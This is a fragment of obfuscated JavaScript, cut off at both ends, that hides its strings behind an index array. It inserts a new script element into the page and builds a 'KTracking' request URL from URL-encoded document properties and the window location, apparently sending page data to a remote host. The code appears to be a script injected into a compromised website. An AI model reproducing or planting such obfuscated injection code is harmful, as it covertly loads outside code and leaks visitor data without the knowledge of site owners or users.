
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]